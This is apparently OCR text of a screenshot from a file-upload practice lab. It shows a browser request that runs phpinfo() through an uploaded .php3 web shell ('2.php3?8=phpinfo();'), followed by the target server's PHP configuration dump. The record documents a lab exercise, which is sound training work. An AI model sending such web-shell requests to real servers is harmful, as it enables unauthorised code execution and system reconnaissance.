 59.63.200.79:8016/Pass-03/upload//2.php3?8=phpinfo();
1
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525